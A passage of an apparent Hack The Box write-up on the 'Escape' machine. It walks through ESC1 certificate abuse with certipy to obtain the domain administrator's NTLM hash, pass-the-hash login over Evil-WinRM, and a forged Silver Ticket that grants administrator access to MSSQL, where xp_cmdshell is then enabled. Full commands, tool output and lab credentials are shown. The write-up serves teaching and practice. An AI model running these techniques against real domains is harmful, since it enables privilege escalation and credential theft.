SEQUEL.HTB\Domain Users
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Administrator
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'SEQUEL.HTB\\Domain Users' can enroll, enrollee supplies subject and template allows client authentication
And req allows me to get the .pfx certificate just like I did with Certify.exe and openssl above:
oxdf@hacky$ certipy req -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -upn administrator@sequel.htb -ca sequel-dc-ca -template UserAuthentication
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
The auth command will take that certificate (administrator.pfx) and get the hash.
oxdf@hacky$ certipy auth -pfx administrator.pfx
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
I noted above that there was an eight hour different in clock times. I can sync the clock with Escape using ntpdate:
oxdf@hacky$ sudo ntpdate -u sequel.htb
10 Jun 15:17:27 ntpdate[57100]: step time server 10.10.11.202 offset +28798.724561 sec
This typically kills my VPN session with HTB, but after reconnecting, I’m able to dump the hash:
oxdf@hacky$ certipy auth -pfx administrator.pfx
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
WinRM
With the NTLM hash for administrator, I’ll connect over Evil-WinRM:
oxdf@hacky$ evil-winrm -i 10.10.11.202 -u administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And grab the flag:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
26f96af5************************
Beyond Root - Silver Ticket
Background
Escape “Unintended”
There’s a really interesting unintended path in Escape involving Silver Tickets. This path was detected in HTB testing, but the team and the box author decided to leave it in, as there is no good way to patch it in this scenario, and this path is assessed to be harder to spot and just as difficult as the intended path.
Silver Tickets
Silver Ticket are described really nicely in this adsecurity.org post.
Typically when I want to authenticate to MSSQL, I ask for a Kerberos ticket for the service principle name (SPN). That request goes to the key distribution center (KDC) (typically the domain controller), where it looks up the user associated with that SPN, checks if the requested user is supposed to have access, and after a couple rounds of communication, returns a ticket for the user, encrypting it with the NTLM hash of the service account. Now when the user gives that ticket to the service, the service can decrypt it and use it as authentication.
In a Silver Ticket attack, all the communication with the DC is skipped. The attacker forges the service ticket (also called a TGS), and encrypts it with the service account’s NTLM.
Strategy for Escape
I have the NTLM hash of the sql_svc account. The MSSQL service doesn’t have an SPN assigned (if it did, I could ask the DC to generate a service ticket that would be encrypted with sql_svc’s hash and then modify it). Still, I don’t need the DC here. I can forge a service ticket locally using Impacket tools, encrypt it with that NTML hash of the sql_svc, and then connect to MSSQL. This ticket won’t work on any other service, but I’ll be able to impersonate any user on MSSQL.
Collect Information
Overview
To generate a Silver Ticket, I’ll use ticketer.py, which will need the following information:
- The NTLM hash for sql_svc.
- The domain SID.
- The domain name.
- A SPN (it doesn’t have to be a valid SPN).
- The name of the user to impersonate.
I’ve already got the domain name of sequel.htb.
NTLM Hash
I’ve got the password for sql_svc, but I need the NTLM hash. There are a bunch of online tools that will calculate that for you. That works fine for HTB, but if this were a real engagement, I wouldn’t want to put customer data into an untrusted website.
I’ll do it in Python, using hashlib. NTLM is an MD4 has of the UTF-16 little ending encoding of the password:
>>> import hashlib
>>> hashlib.new('md4', 'REGGIE1234ronnie'.encode('utf-16le')).digest()
b'\x14C\xec\x19\xdaM\xacO\xfc\x95;\xca\x1bW\xb4\xcf'
To print that nicely I’ll use hex():
>>> hashlib.new('md4', 'REGGIE1234ronnie'.encode('utf-16le')).digest().hex()
'1443ec19da4dac4ffc953bca1b57b4cf'
Domain SID
Get-ADDomain (docs) returns information about the domain, including the SID:
*Evil-WinRM* PS C:\Users\sql_svc\Documents> Get-ADDomain | fl DomainSID
DomainSID : S-1-5-21-4078382237-1492182817-2568127209
Silver Ticket
Generate
I’ll call ticketer.py with this information:
oxdf@hacky$ ticketer.py -nthash 1443ec19da4dac4ffc953bca1b57b4cf -domain-sid S-1-5-21-4078382237-1492182817-2568127209 -domain sequel.htb -spn doesnotmatter/dc.sequel.htb administrator
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sequel.htb/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
It calculates the necessary information and saves the TGS in administrator.ccache. I’ll use the KRB5CCNAME environment variable to tell my system to use that service ticket to authenticate. This can be done either by running export KRB5CCNAME=administrator.ccache or by including KRB5CCNAME=administrator.ccache before each command (which I’ll use to show where it’s used).
Connect
With that ticket, I can authenticate to MSSQL as administrator:
oxdf@hacky$ KRB5CCNAME=administrator.ccache mssqlclient.py -k dc.sequel.htb
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sequel\Administrator dbo@master)> select suser_name();
--------------------
sequel\Administrator
Read Flags
From this point, I can read files from the box as administrator:
SQL (sequel\Administrator dbo@master)> SELECT * FROM OPENROWSET(BULK N'C:\users\ryan.cooper\desktop\user.txt', SINGLE_CLOB) AS Contents
BulkColumn
---------------------------------------
b'358e669396e938f552b34d0ff56916dc\r\n'
SQL (sequel\Administrator dbo@master)> SELECT * FROM OPENROWSET(BULK N'C:\users\administrator\desktop\root.txt', SINGLE_CLOB) AS Contents
BulkColumn
---------------------------------------
b'26f96af5f692d8c0e334d4706c140e8e\r\n'
Execution
xp_cmdshell is still disabled, but unlike sql_svc, the administrator user has permissions to enable it:
SQL (sequel\Administrator dbo@master)> xp_cmdshell whoami
[-] ERROR(DC\SQLMOCK): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (sequel\Administrator dbo@master)> EXECUTE sp_configure 'show advanced options', 1
[*] INFO(DC\SQLMOCK): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sequel\Administrator dbo@master)> RECONFIGURE
SQL (sequel\Administrator dbo@master)> EXECUTE sp_configure 'xp_cmdshell', 1
[*] INFO(DC\SQLMOCK): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sequel\Administrator dbo@master)> RECONFIGURE
SQL (sequel\Administrator dbo@master)> xp_cmdshell whoami
output
--------------
sequel\sql_svc
The commands are still running as sql_svc. That’s because sql_svc is still the process running the MSSQL service. It is just able to negotiate with the OS to read file as administrator because it has that ticket.
With file read and write as administrator, I can turn that into execution as administrator. This PayloadsAllTheThings page shows various methods. I showed the DiagHub method in HackBack, though it has since been patched. I showed the WerTrigger method in Proper, and I believe that one still works.
Or I can use the shell through MSSQL and abuse SeImpersonatePrivilege with a Potato exploit (as I’ve shown many times before).







 Click for full size image
Click for full size image